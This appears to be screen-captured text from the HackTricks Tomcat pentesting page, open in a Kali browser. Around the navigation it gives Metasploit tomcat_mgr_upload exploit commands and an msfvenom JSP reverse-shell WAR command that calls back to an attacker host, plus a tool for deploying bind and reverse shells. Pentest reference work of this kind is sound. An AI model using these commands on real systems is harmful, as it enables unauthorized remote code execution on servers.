 1
2
3
4
10.21.17.140
1:47
/manager
/host%2Dmanager
Tomcat | HackTricks
Private browsing
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/tomcat
Kali Linux
Kali Tools
HackIT - Home
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
HackTricks
HackTricks
HackTricks Training
Twitter
Linkedin
Sponsor
Ask or Search
Ctrl + K
NETWORK SERVICES PENTESTING
Rocket Chat
Special HTTP headers
Source code Review / SAST Tools
Spring Actuators
Symfony
Tomcat
Basic Tomcat Info
Uncovering CloudFlare
VMWare (ESX, VCenter...)
Web API Pentesting
WebDav
Werkzeug / Flask Debug
Wordpress
88tcp/udp - Pentesting Kerberos
110,995 - Pentesting POP
111/TCP/UDP - Pentesting Portmapper
Powered by GitBook
Metasploit
use exploit/multi/http/tomcat_mgr_upload
msf exploit(multi/http/tomcat_mgr_upload) > set rhost <IP>
msf exploit(multi/http/tomcat_mgr_upload) > set rport <port>
msf exploit(multi/http/tomcat_mgr_upload) > set httpusername <username>
msf exploit(multi/http/tomcat_mgr_upload) > set httppassword <password>
msf exploit(multi/http/tomcat_mgr_upload) > exploit
MSFVenom Reverse Shell
1. Create the war to deploy:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<LHOST_IP> LPORT=<LHOST_IP> -f war -o revshe
2. Upload the revshell.war file and access to it (/revshell/):
Bind and reverse shell with tomcatWarDeployer.py
In some scenarios this doesn't work (for example old versions of sun)
Download
git clone https://github.com/mgeeky/tomcatWarDeployer.git
Discovery
Enumeration
Version Identification
Manager Files Location
Username Enumeration
Default Credentials
Brute Force Attack
Common Vulnerabilities
Password Backtrace
Disclosure
Double URL Encoding
/examples
Path Traversal Exploit
RCE
Limitations
Metasploit
This site uses cookies to deliver its service and to analyse
traffic. By browsing this site, you accept the privacy policy.
Accept
Reject